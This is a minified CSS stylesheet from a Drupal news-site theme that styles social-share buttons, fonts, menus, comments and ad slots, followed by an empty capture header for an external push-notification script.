bottom,#f5f5f5,#e4e4e4);color:#da573b;border-color:#bbb;border-color:rgba(204,204,204,.8);border-bottom-color:rgba(179,179,179,.8)}.social-likes__button_plusone:hover{background:#f4f4f4;background:linear-gradient(to bottom,#f9f9f9,#f0f0f0);color:#cd4427;border-color:#ddd;border-bottom-color:#ccc}.social-likes__icon_plusone{background-image:url("[data-uri]");background-position:0 6px}.social-likes__counter_plusone{background:#f9f9f9;border-color:#d2d2d2}.social-likes__counter_plusone:after{border-right-color:#f9f9f9}.social-likes__button_mailru{padding-left:18px;background:#004584;background:linear-gradient(to bottom,#5d90ba,#004584);color:#fff;color:rgba(255,255,255,.95);border-color:#1e65a5;border-color:rgba(11,84,153,.8);border-bottom-color:rgba(3,27,48,.8);text-shadow:0 -1px 0 rgba(0,0,0,.3)}.social-likes__button_mailru:hover{background:#001e5d;background:linear-gradient(to bottom,#618cae,#001e5d);color:#fff;color:rgba(255,255,255,.99);border-color:#094984;border-bottom-color:#031b30}.social-likes__icon_mailru{background-image:url("[data-uri]");background-position:1px 2px}.social-likes__counter_mailru{background:#fff1c2;border-color:#ffc70d}.social-likes__counter_mailru:after{border-right-color:#fff1c2}.social-likes_notext .social-likes__icon_mailru{background-position:2px 2px}.social-likes__button_vkontakte{background:#436f96;background:linear-gradient(to bottom,#8faecf,#436f96);color:#fff;color:rgba(255,255,255,.95);border-color:#4d84c1;border-color:rgba(78,131,193,.8);border-bottom-color:rgba(52,88,127,.8);text-shadow:0 -1px 0 rgba(0,0,0,.3)}.social-likes__button_vkontakte:hover{background:#4e80ab;background:linear-gradient(to bottom,#a2c0df,#4e80ab);color:#fff;color:rgba(255,255,255,.99);border-color:#5788be;border-bottom-color:#3b6798}.social-likes__icon_vkontakte{background-image:url("[data-uri]");background-position:1px 2px}.social-likes__counter_vkontakte{background:#eaeef3;border-color:#afc1d4}.social-likes__counter_vkontakte:after{border-right-color:#eaeef3}.social-likes__button_odnoklassniki{padding-left:17px;background:#f6900b;background:linear-gradient(to bottom,#f6bb6d,#f6900b);color:#fff;color:rgba(255,255,255,.95);border-color:#d99c27;border-color:rgba(217,154,38,.8);border-bottom-color:rgba(197,137,7,.8);text-shadow:0 -1px 0 rgba(0,0,0,.12)}.social-likes__button_odnoklassniki:hover{background:#f69a21;background:linear-gradient(to bottom,#fbcc5a,#f69a21);color:#fff;color:rgba(255,255,255,.99);border-color:#f0b22c;border-bottom-color:#c59121}.social-likes__icon_odnoklassniki{background-image:url("[data-uri]");background-position:4px 3px}.social-likes__counter_odnoklassniki{background:#ffe9be;border-color:#d9ab53}.social-likes__counter_odnoklassniki:after{border-right-color:#ffe9be}.social-likes_notext .social-likes__icon_odnoklassniki{background-position:5px 3px}.social-likes__button_pinterest{padding-left:20px;background:#eee;background:linear-gradient(to bottom,#fefefe,#d3d3d3);color:#c71a28;border-color:#bbb;border-color:rgba(186,186,186,.8);border-bottom-color:rgba(153,153,153,.8)}.social-likes__button_pinterest:hover{background:#efefef;background:linear-gradient(to bottom,#fff,#d9d9d9);color:#c11524;border-color:rgba(186,186,186,.6);border-bottom-color:rgba(153,153,153,.6)}.social-likes__icon_pinterest{background-image:url("[data-uri]");background-position:2px 1px}.social-likes__counter_pinterest{background:#fff5f6;border-color:#f0a8ae}.social-likes__counter_pinterest:after{border-right-color:#fff5f6}.social-likes{margin-bottom:20px;margin-top:5px;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-regular-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-italic-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-italic-webfont.woff) format("woff");font-weight:400;font-style:italic;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-medium-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-medium-webfont.woff) format("woff");font-weight:500;font-style:normal;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-bold-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-bold-webfont.woff) format("woff");font-weight:700;font-style:normal;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-bolditalic-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-bolditalic-webfont.woff) format("woff");font-weight:600;font-style:italic;}*{box-sizing:border-box;}body{font-family:'Ubuntu',sans-serif;font-size:16px;color:#333;line-height:1.5;background:#fff;}a,a:link,a:active{color:#2c2c2c;text-decoration:underline;}a:hover{text-decoration:none;}input[type="text"]{border:1px solid #24a5ff;color:#333;font-size:14px;font-family:"Ubuntu",sans-serif;padding:10px;height:38px;}textarea{border:1px solid #24a5ff;color:#333;width:100%;font-size:14px;font-family:"Ubuntu",sans-serif;padding:10px;resize:none;}input::-webkit-input-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}input:-moz-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}input::-moz-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}input:-ms-input-placeholder{color:#999;text-transform:uppercase;}input:focus::-webkit-input-placeholder{opacity:0.5 !important;}input:focus:-moz-placeholder{opacity:0.5 !important;}input:focus::-moz-placeholder{opacity:0.5 !important;}input:focus:-ms-input-placeholder{opacity:0.5 !important;}textarea::-webkit-input-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}textarea:-moz-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}textarea::-moz-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}textarea:-ms-input-placeholder{color:#999;text-transform:uppercase;}textarea:focus::-webkit-input-placeholder{opacity:0.5 !important;}textarea:focus:-moz-placeholder{opacity:0.5 !important;}textarea:focus::-moz-placeholder{opacity:0.5 !important;}textarea:focus:-ms-input-placeholder{opacity:0.5 !important;}.form-actions{text-align:right;}.form-actions input.form-submit{border:none;background:#24a5ff;color:#fff;font-size:16px;text-transform:uppercase;padding:10px 20px;height:38px;width:300px;margin:0 0 10px 10px;}#page,.region-bottom{max-width:100%;margin:0;}#header{background:#fff;padding:0;}#header .inner-block{padding:16px 20px 14px;max-width:1040px;margin:0 auto;}.header-l{float:left;}.header-l:after{content:'';display:table;width:100%;clear:both;}.header-l .header__logo{width:238px;height:72px;display:inline-block;vertical-align:top;}.header-l .header__site-slogan{padding:20px 0 0 100px;color:#999;font-size:16px;display:inline-block;vertical-align:top;}#gsearch-block{float:right;padding:16px 0;}#gsearch-block form{}#gsearch-block input[type="text"]{border:1px solid #24a5ff;background:#fff;height:38px !important;padding:7px 14px;width:240px;float:left;outline:none !important;}#gsearch-block input[type="submit"]{background:#24a5ff url(/sites/all/themes/alm/images/search.png) 50% 50% no-repeat;width:48px;height:38px;border:none;text-indent:-9999em;float:left;}#topmenu{background:#24a5ff;height:47px;position:relative;}#topmenu .inner-block{padding:0 20px;max-width:1040px;margin:0 auto;}#topmenu .block{margin:0;}#topmenu .block .menu-block-wrapper > ul.menu{padding:0;margin:0;}#topmenu .block .menu-block-wrapper > ul.menu > li{float:left;list-style:none;position:relative;}#topmenu .block .menu-block-wrapper > ul.menu > li > a{color:#fff;font-weight:500;font-size:18px;border-right:1px solid #b4d6f1;padding:10px 32px;line-height:27px;display:block;text-decoration:none;}li.dhtml-menu-open > a{font-style:normal;}#topmenu .block .menu-block-wrapper > ul.menu > li:first-child > a{border-left:1px solid #b4d6f1;}#topmenu .block .menu-block-wrapper > ul.menu > li > a:hover{background:#5fbdff;z-index:3;position:relative;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul{display:none;position:absolute;top:47px;left:0;background:#eaeaea;box-shadow:0 0 9px rgba(0,0,0,.33);margin:0;padding:0;z-index:2;}#topmenu .block .menu-block-wrapper > ul.menu > li:hover > ul{display:block;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li{display:block;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a{font-size:16px;color:#2c2c2c;text-decoration:none;padding:10px 32px;display:block;position:relative;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a:hover{opacity:.8;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a:after{content:'';display:block;position:absolute;bottom:0;left:15px;right:15px;height:1px;background:#cdcdcd;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li:last-child > a:after{display:none;}#topmenu .toggler{color:#fff;font-weight:600;padding:10px 20px;font-size:20px;line-height:27px;cursor:pointer;display:none;}.toggler .toggler-icon{display:inline-block;float:left;margin:0 10px 0 0;position:relative;vertical-align:top;padding-top:6px;}.toggler .toggler-icon .toggler-icon-bar,.toggler .toggler-icon .toggler-icon-bar:before,.toggler .toggler-icon .toggler-icon-bar:after{background:#fff;border-radius:1px;display:block;height:3px;margin-bottom:3px;width:24px;}.toggler .toggler-icon .toggler-icon-bar::before,.toggler .toggler-icon .toggler-icon-bar:after{content:"";left:0;position:absolute;}.toggler .toggler-icon .toggler-icon-bar:before{top:22px;}.toggler .toggler-icon .toggler-icon-bar:after{top:14px;}.main-wrapper{background:#f3f4f4;}#main{padding:14px 20px 20px;max-width:1040px;margin:0 auto;}.sidebar-second #content{width:68%;margin-right:-68%;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.3);padding:15px;}.sidebar-second .region-sidebar-second{margin-left:71%;width:29%;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.3);padding:35px 23px;}.region-sidebar-second .block{position:relative;padding-top:40px;margin-top:40px;}.region-sidebar-second .block:before{content:'';position:absolute;top:0;left:25px;right:25px;height:1px;background:#999;}.region-sidebar-second .block:first-child{padding-top:0;margin-top:0;}.region-sidebar-second .block:first-child:before{display:none;}.region-sidebar-second .block .block__title{text-align:center;font-size:20px;font-weight:500;margin-bottom:15px;}#block-block-3{}#block-block-3 ul{margin:0;padding:0;}#block-block-3 ul li{margin-bottom:13px;display:block;}#block-block-3 ul li a,#block-block-3 ul li span{padding-left:32px;line-height:20px;display:block;position:relative;text-decoration:none;color:#999;font-size:16px;line-height:20px;}#block-block-3 ul li span{color:#333;}#block-block-3 ul li a:hover{text-decoration:underline;}#block-block-3 ul li a:before,#block-block-3 ul li span:before{content:'';position:absolute;left:0;top:0;height:20px;width:20px;display:block;background:url(/sites/all/themes/alm/images/mess-icons.png) 0 0 no-repeat;}#block-block-3 ul li:nth-child(1) a:before,#block-block-3 ul li:nth-child(1) span:before{background-position:0 0;}#block-block-3 ul li:nth-child(2) a:before,#block-block-3 ul li:nth-child(2) span:before{background-position:0 -34px;}#block-block-3 ul li:nth-child(3) a:before,#block-block-3 ul li:nth-child(3) span:before{background-position:0 -72px;}#block-block-3 ul li:nth-child(4) a:before,#block-block-3 ul li:nth-child(4) span:before{background-position:0 -107px;}#block-block-3 ul li:nth-child(5) a:before,#block-block-3 ul li:nth-child(5) span:before{background-position:0 -144px;}#block-block-3 ul li:nth-child(6) a:before,#block-block-3 ul li:nth-child(6) span:before{background-position:0 -214px;}#block-views-last-articles-block,#block-views-newart-razdel-block{}#block-views-last-articles-block .item-list,#block-views-newart-razdel-block .item-list{}#block-views-last-articles-block .item-list ul,#block-views-newart-razdel-block .item-list ul{margin:0;padding:0 0 0 20px;}#block-views-last-articles-block .item-list ul li,#block-views-newart-razdel-block .item-list ul li{margin-bottom:15px;list-style-type:square;color:#999;}#block-views-last-articles-block .item-list ul li a,#block-views-newart-razdel-block .item-list ul li a{color:#999;}#block-views-last-articles-block .item-list ul li a:hover,#block-views-newart-razdel-block .item-list ul li a:hover{}#footer-wrapper{border-top:5px solid #24a5ff;background:#fff;}#footer-wrapper .inner-block{padding:7px 20px 10px;max-width:1040px;margin:0 auto;}#footer{padding:0;width:75%;display:flex;flex-wrap:nowrap;align-items:flex-start;}#footer .block{margin-bottom:0;}#footer .copy{width:270px;font-weight:700;font-size:16px;text-transform:uppercase;display:inline-block;vertical-align:top;}#footer .footer-info-1{float:left;line-height:1.4em;margin-right:30px;width:270px;}#footer .footer-info{display:inline-block;vertical-align:top;max-width:320px;float:left;margin-right:30px;}#footer .counter{float:left;margin-top:3px;}#footer .footer-info a.counter{float:left;width:31px;height:31px;background:url(/sites/all/themes/alm/images/counter.png) 0 0 no-repeat;margin-top:5px;}#footer .footer-info .txt{line-height:1.2;}#back-top a{width:58px;height:58px}#back-top span#button{background:#24a5ff;height:58px;width:58px;border-radius:0;position:relative;}#back-top span#button:after{}#back-top span#button:after,#back-top span#button:before{top:-2px;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}#back-top span#button:after{border-color:rgba(36,165,255,0);border-bottom-color:#24a5ff;border-width:22px;margin-left:-22px;}#back-top span#button:before{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:21px;margin-left:-21px;}#back-top span#button:hover{background:#24a5ff;}.breadcrumb{color:#999;}.breadcrumb a{color:#999;}.breadcrumb div{display:inline-block;}.breadcrumb div::after{color:#999;content:"/";font-size:12px;margin:0 5px;position:relative;}.breadcrumb div:last-child::after{display:none;}h1.page__title{margin:32px 0 10px;font-size:36px;line-height:1.2;}.view-frontpage,.view-taxonomy-term,.view-vse-statyi-razdelov{margin-top:10px;}.view-frontpage .views-row,.view-taxonomy-term .views-row,.view-vse-statyi-razdelov .views-row{margin-bottom:30px;}.view-frontpage .views-row:after,.view-taxonomy-term .views-row:after,.view-vse-statyi-razdelov .views-row:after{content:'';width:100%;clear:both;display:table;}.view-frontpage .views-row .views-field-field-image,.view-taxonomy-term .views-row .views-field-field-image,.view-vse-statyi-razdelov .views-row .views-field-field-image{float:left;margin:0 15px 3px 0;}.view-frontpage .views-row .views-field-field-image a,.view-taxonomy-term .views-row .views-field-field-image a,.view-vse-statyi-razdelov .views-row .views-field-field-image a{display:block;}.view-frontpage .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title,.view-vse-statyi-razdelov .views-row .views-field-title{font-size:22px;font-weight:500;line-height:1.2;margin-bottom:5px;}.view-frontpage .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-body{}.field-name-body a{color:#24a5ff;}.field-name-body ul{list-style:none;padding:0 0 0 26px;margin:15px 0;}.field-name-body ul li{list-style:none;padding-left:0;text-indent:-.7em;margin:8px 0;}.field-name-body ul li:before{content:"■ ";color:#24a5ff;margin-right:3px;}.field-name-body ol{list-style:none;padding:0 0 0 26px;}.field-name-body ol li{list-style-type:none;counter-increment:list;margin:6px 0;}.field-name-body ol li:before{color:#24a5ff;content:counter(list,decimal) ")";left:-4px;position:relative;text-align:left;width:2em;}.field-name-body h2{font-size:24px;line-height:1.5;color:#24a5ff;font-weight:500;margin:15px 0;}.field-name-body h3{font-size:20px;line-height:1.5;font-weight:500;margin:15px 0;}.field-name-body h4{font-size:18px;line-height:1.5;margin:10px 0;}.blockquote{border:6px solid #24a5ff;background:#fff;padding:25px 30px;font-weight:700;font-style:italic;position:relative;margin:40px 0 40px 24px;font-size:17px;}.blockquote:after,.blockquote:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}.blockquote:after{border-color:rgba(255,255,255,0);border-right-color:#ffffff;border-width:25px;margin-top:-25px;}.blockquote:before{border-color:rgba(36,165,255,0);border-right-color:#24a5ff;border-width:33px;margin-top:-33px;}.field-name-body table{border:1px solid #24a5ff;}.field-name-body table tr{}.field-name-body table th{background:#24a5ff;color:#fff;font-size:18px;text-align:center;font-weight:500;line-height:22px;padding:20px 25px;}.field-name-body table td{text-align:center;font-size:14px;line-height:1.2;padding:10px 2px;background:#edf5fc;}.field-name-body table td:not(:last-child){border-right:1px solid #23a5ff;}.node-article{}.node-article .field-name-field-image{}.node-article .field-type-image,.node-reg .field-type-image{float:left;margin:-3px 25px 0 0;}.node-article #toc,.node-reg #toc{background-color:#F5F5F5;margin:0 0 12px 225px;min-width:150px;padding:10px 25px 15px 25px;border:none;}.toc-title{font-size:20px;font-weight:500;text-align:left;color:#24a5ff;}#toc ul{padding:0 0 0 15px;margin:0;}#toc a{color:#2c2c2c;}.field-name-body .toc-list ul{margin:0;}.field-name-body .toc-list ul li{margin:5px 0;}.img-description{font-size:13px;font-style:italic;line-height:1.2;margin:10px auto;max-width:400px;padding:10px 10px 7px;text-align:center;}.img-description img,.img-description-r img{border:0 none;box-shadow:none;margin:0;padding:0;}.img-description-r{border:1px solid #e5e5e5;box-shadow:0 0 5px rgba(0,0,0,0.1);float:right;font-size:12px;font-style:italic;line-height:1.2;margin:10px 0 10px 20px;padding:10px 10px 7px;text-align:center;}.simpst{background:#edf5fc none repeat scroll 0 0;box-shadow:0 0 5px rgba(0,0,0,0.3);float:right;font-size:14px;margin:0 0 5px 10px;padding:12px 12px 10px;text-align:center;width:220px;}.simpst img{display:block;margin-bottom:3px;}.similarpost{margin:30px 0;}.similarpost:after{content:'';display:block;width:100%;clear:both;}.similarpost .title{font-size:22px;font-weight:500;margin:0 0 10px 10px;}.similarpost .block-views{width:33.3333%;float:left;padding:0 10px;}.similarpost .block-views .views-field-field-image{margin-bottom:10px;}.similarpost .block-views .views-field-field-image img{max-width:100%;height:auto;}.similarpost .block-views .views-field-title,.similarpost .block-views .views-field-field-inlink1,.similarpost .block-views .views-field-field-inlink2{font-size:16px;line-height:1.2;}#comments{}#comments .comments__title{font-size:20px;font-weight:500;margin-bottom:20px;}#comments .comment{padding-bottom:20px;margin-bottom:10px;border-bottom:1px solid #24a5ff;}#comments .comment:last-child{border:none;}#comments .comment p.submitted{margin:0 0 5px;}#comments .comment .submitted span,#comments .comment .submitted a{font-size:18px;text-decoration:none;font-weight:500;}#comments .comment .submitted .date{font-weight:normal;font-style:italic;font-size:14px;color:#999;margin-left:12px;}#comments .comment .field-name-comment-body{}#comments .comment .field-name-comment-body p{margin:0 0 5px;}#comments .comment .links{}#comments .comment .links a{font-style:italic;color:#999;}#comments .indented{margin:0;}#comments .indented .comment{padding:4px 0 0 35px;position:relative;}#comments .indented .comment:before{content:'';display:block;width:17px;height:17px;border-style:solid;border-color:#bde4ff;border-width:0 0 1px 1px;position:absolute;left:8px;top:3px;}.comments__form-title{font-size:20px;font-weight:500;margin:50px 0 10px;}.comment-form .bue-ui{display:none;}.comment-form .form-item-notify{margin:10px 0;}.comment-form .form-actions{margin-top:20px;}.panels-flexible-1 .panels-flexible-row.newfront-row{margin-bottom:15px;}.newfront-row .views-row{}.newfront-row .views-row .views-field-field-messenger{font-size:62px;line-height:1.2;margin-bottom:20px;}.newfront-row .views-row .views-field-field-messenger a{color:#1f9bff;text-decoration:none;}.newfront-row .views-row .views-field-field-image{float:left;font-size:0;line-height:0;}.newfront-row .views-row .views-field-nothing{margin-left:220px;}.newfront-row .views-row .views-field-nothing .title{font-size:24px;line-height:1.2;margin-bottom:10px;}.newfront-row .views-row .views-field-nothing .title a{text-decoration:none;}.newfront-row .views-row .views-field-nothing .title a:hover{color:#1f9bff;}.newfront-row .views-row .views-field-nothing .body{font-size:18px;color:#808080;line-height:1.2;}.panels-flexible-1 .panels-flexible-region{width:100%;}.panels-flexible-1 .panels-flexible-row.newfront-row-2{margin-bottom:45px;}.newfront-row-2 .view-content{margin:0 -15px;}.newfront-row-2 .views-row{padding:0 15px;width:33.3333%;float:left;}.newfront-row-2 .views-row .views-field-field-image{line-height:0;font-size:0;margin-bottom:5px;}.newfront-row-2 .views-row .views-field-field-image img{width:100%;}.newfront-row-2 .views-row .views-field-title{font-size:18px;line-height:1.2;}.newfront-row-2 .views-row .views-field-title a{text-decoration:none;}.newfront-row-2 .views-row .views-field-title a:hover{color:#1f9bff;}@media all and (max-width:1099px){}@media all and (max-width:1000px){#header .inner-block{padding:16px 10px 14px;}.header-l .header__site-slogan{padding-left:20px;}#topmenu .inner-block{padding:0;}#topmenu .block .menu-block-wrapper > ul.menu > li:first-child > a{border-left:0;}#main{padding:14px 10px 20px;}#footer-wrapper .inner-block{padding:7px 10px 10px;}#footer{padding:0;width:100%;}}@media all and (max-width:820px){html body.admin-menu{margin-top:0 !important;}#admin-menu{display:none;}.header-l .header__site-slogan{background:#fff;clear:left;display:block;font-size:11px;left:76px;line-height:15px;padding:0 2px;position:absolute;top:20px;}#topmenu .toggler{display:block;}#topmenu .block .menu-block-wrapper > ul.menu{display:none;background:#24a5ff;border-top:1px solid rgba(255,255,255,.5);position:absolute;z-index:5;width:300px;top:0;left:0;}#topmenu .block .menu-block-wrapper > ul.menu > li{float:none;display:block;}#topmenu .block .menu-block-wrapper > ul.menu > li > a{border-right:none;border-bottom:1px solid rgba(255,255,255,.5);padding:10px 20px;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul{display:block;position:relative;top:auto;background:#5fbdff;box-shadow:none;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li{display:block;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a{color:#fff;border-bottom:1px solid rgba(255,255,255,.5);}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a:after{display:none;}#topmenu.active .block .menu-block-wrapper > ul.menu{display:block;}.main-wrapper{background:#fff;}#main{padding:0;}.sidebar-second #content{margin-right:0;width:100%;padding:10px 10px 20px;border-bottom:1px solid #24a5ff;margin-bottom:20px;box-shadow:none;}.sidebar-second .region-sidebar-second{width:100%;margin:0;box-shadow:none;}#back-top{display:none !important;}}@media all and (max-width:600px){#gsearch-block{float:left;clear:left;padding:10px 0 0;}#gsearch-block input[type="text"]{width:210px;}.node-article .field-type-image,.node-reg .field-type-image{float:none;}.node-article #toc,.node-reg #toc{margin:10px 0;}.similarpost .block-views{float:none;margin-bottom:20px;width:100%;}.similarpost .block-views:after{content:'';clear:both;width:100%;display:table;}.similarpost .block-views .views-field-field-image{float:left;width:75px;}.similarpost .block-views .views-field-title,.similarpost .block-views .views-field-field-inlink1,.similarpost .block-views .views-field-field-inlink2{margin-left:85px;}h1.page__title{font-size:30px;}.field-name-body h2{font-size:21px;}.view-frontpage .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-field-anons,.view-vse-statyi-razdelov .views-row .views-field-field-anons{display:none;}.view-frontpage .views-row .views-field-field-image,.view-taxonomy-term .views-row .views-field-field-image,.view-vse-statyi-razdelov .views-row .views-field-field-image{width:75px;margin:0 0 3px;}.view-frontpage .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title,.view-vse-statyi-razdelov .views-row .views-field-title{margin-left:85px;font-size:18px;}.simpst{float:none;margin:10px 0;width:100%;text-align:center;}.simpst img{margin:0 auto 3px;}.panels-flexible-1 .panels-flexible-row.newfront-row{margin-bottom:10px;padding-bottom:0;}.newfront-row .views-row .views-field-field-messenger{font-size:48px;}.newfront-row .views-row .views-field-field-image{width:75px;margin-bottom:5px;}.newfront-row .views-row .views-field-nothing{margin-left:85px;}.newfront-row .views-row .views-field-nothing .title{font-size:18px;}.newfront-row .views-row .views-field-nothing .body{display:none;}.newfront-row-2 .view-content{margin:0;}.newfront-row-2 .views-row{padding:0;width:100%;margin-bottom:10px;float:none;}.newfront-row-2 .views-row:after{content:"";display:table;width:100%;clear:both;}.newfront-row-2 .views-row .views-field-field-image{width:75px;float:left;}.newfront-row-2 .views-row .views-field-title{margin-left:85px;font-size:18px;}.newfront-row-2 .views-row .views-field-title a{}}@media all and (max-width:480px){#topmenu .block .menu-block-wrapper > ul.menu{width:100%;}.form-actions input.form-submit{width:100%;margin:0 0 10px;}.blockquote{padding:15px;font-size:16px;font-weight:500;}}.poll .bar .foreground{background-color:#5fbfff;}#block-views-similar-entries-block-3.block-views{width:100%;clear:both;}.region-sidebar-second #block-block-4.block:before{content:'';position:absolute;top:0;left:25px;right:25px;height:1px;background:#999;}.region-sidebar-second #block-block-4.block{margin-top:10px;padding-top:20px;position:relative;}.region-sidebar-second #block-poll-recent.block{margin-top:10px;padding-top:20px;position:relative;}.adsbygoogle.adapt_rk_mid{width:650px;height:280px;}@media (max-width:900px){.adsbygoogle.adapt_rk_mid{width:500px;height:280px;}}@media (max-width:700px){.adsbygoogle.adapt_rk_mid{width:340px;height:250px;}}@media (max-width:480px){.adsbygoogle.adapt_rk_mid{width:320px;height:100px;}}.adaptmid{width:640px;height:280px;}@media (max-width:900px){.adaptmid{width:500px;height:280px;}}@media (max-width:700px){.adaptmid{width:340px;height:250px;}}@media (max-width:320px){.adaptmid{width:320px;height:250px;}}.adaptmid300{width:640px;height:300px;}@media (max-width:900px){.adaptmid300{width:500px;height:300px;}}@media (max-width:700px){.adaptmid300{width:340px;height:280px;}}@media (max-width:320px){.adaptmid300{width:320px;height:250px;}}.adapttop{width:650px;height:200px;}@media (max-width:900px){.adapttop{width:500px;height:200px;}}@media (max-width:600px){.adapttop{width:340px;height:200px;}}@media (max-width:320px){.adapttop{width:320px;height:100px;}}.adapbot{width:650px;height:280px;}@media (max-width:900px){.adapbot{width:500px;height:280px;}}@media (max-width:700px){.adapbot{width:340px;height:250px;}}@media (max-width:480px){.adapbot{width:320px;height:100px;}}.gtoplink{width:650px;height:100px;margin-bottom:15px;overflow:hidden;}@media(max-width:900px){.gtoplink{width:500px;height:100px;}}@media(max-width:600px){.gtoplink{width:500px;height:100px;}}@media(max-width:500px){.gtoplink{width:336px;height:200px;}}@media(max-width:360px){.gtoplink{width:300px;height:200px;}}.gtoplink2{width:650px;height:100px;margin-bottom:15px;overflow:hidden;}@media(max-width:900px){.gtoplink2{width:500px;height:100px;}}@media(max-width:600px){.gtoplink2{width:500px;height:100px;}}@media(max-width:500px){.gtoplink2{width:336px;height:100px;}}@media(max-width:360px){.gtoplink2{width:300px;height:100px;}}.sblinks{width:240px;height:150px;}@media(max-width:900px){.sblinks{width:150px;height:150px;}}.almrelatedaft{font-size:16px;font-weight:bold;line-height:1.4em;margin-bottom:10px;margin-top:15px;}.almrelatedaft a{font-size:15px;font-weight:normal;margin-top:15px;color:#0069AF;}.almrelatedaft img{margin-right:5px;position:relative;top:4px;}#block-block-2 textarea{width:250px;}.node-article div.contextual-links-wrapper{left:5px;max-width:120px;}#almtoprkl{margin:5px 0 10px 0;}#almbotrkl{margin:5px;}.social-likes .field-name-field-rating{vertical-align:middle;}.region-sidebar-second .block.fixed-sb{position:fixed;top:30px;}@media all and (max-width:960px){.fixed-sb{display:none;position:relative;}}.font-size-17{font-size:17px;}#block-binet-perelink-links-list .block-title{font-size:1.4em;}#block-binet-perelink-links-list #perelink ul{margin:0;}#block-binet-perelink-links-list #perelink ul a{font-size:1.1em;color:#1281C6;}.page-newfront .pane-custom.pane-1 .row-1,.page-newfront .pane-custom.pane-1 .row-2,.page-newfront .pane-custom.pane-1 .row-3{width:150px;float:left;margin-right:20px;}.page-newfront .pane-custom.pane-1 .row-3{margin-bottom:40px;}.page-newfront .views-field-field-messenger{clear:both;}.page-newfront .pane-custom.pane-1 span{font-size:18px;display:block;clear:both;margin-bottom:5px;}.page-newfront .pane-custom.pane-1 a{display:block;position:relative;text-decoration:none;font-size:20px;line-height:30px;padding-left:26px;width:150px;}.page-newfront .pane-custom.pane-1 a:before{content:'';position:absolute;left:0;top:5px;height:20px;width:20px;display:block;background:url(/sites/all/themes/alm/images/mess-icons.png) 0 0 no-repeat;}.page-newfront .pane-custom.pane-1 a.whatsapp:before{background-position:0 0;}.page-newfront .pane-custom.pane-1 a.viber:before{background-position:0 -34px;}.page-newfront .pane-custom.pane-1 a.telegram:before{background-position:0 -72px;}.page-newfront .pane-custom.pane-1 a.skype:before{background-position:0 -107px;}.page-newfront .pane-custom.pane-1 a.snapchat:before{background-position:0 -144px;}.lSSlideOuter .lSPager.lSGallery li a{position:relative;display:block;line-height:0;}.lSSlideOuter .lSPager.lSGallery li a:after{content:"";width:64px;height:48px;background:url(/sites/all/themes/alm/images/video-play.png) 0 0 no-repeat;display:block;position:absolute;top:50%;left:50%;margin:-23px 0 0 -32px;z-index:1;opacity:0.8;}.lSSlideOuter .lSPager.lSGallery li a img{width:100%;}.lSSlideOuter .lSPager.lSGallery li{opacity:0.9;}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{opacity:1;}#block-binet-perelink-links-list div.block-title{display:inline;font-size:15px;font-weight:bold;}#block-binet-perelink-links-list a{font-size:15px;color:#24a5ff;}#block-binet-perelink-links-list.block{margin:10px 0 0 0;}#block-binet-perelink-links-list .contextual-links-wrapper{max-width:10px;}#block-views-custom-youtube-views-fc-block .view-header p{font-size:20px;margin:15px 0 0 0;}#content_rb_35028{margin:15px 0;}.block-inject .content_rb div:first-child{clear:both;}.block-inject .block{margin:0;}.block-inject.clearfix:after{clear:unset !important;}


--- FILE ---
content_type: application/javascript
request_url: https://www.rbp2.site/pushJs/0gumGufU.js
body_size: 15129
content:
